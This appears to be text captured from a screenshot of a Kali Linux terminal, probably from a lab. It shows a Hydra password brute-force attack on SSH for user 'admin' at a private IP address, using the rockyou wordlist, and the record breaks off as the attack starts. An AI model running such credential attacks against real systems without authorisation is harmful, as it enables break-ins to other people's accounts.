 1 2 3 4 21:56
Home
File System
Trash
Kali Linux a...
achio@AChio: ~
Session Actions Edit View Help
┌──(achio㉿AChio)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.124.132 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 21:56:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.124.132:22/
KALI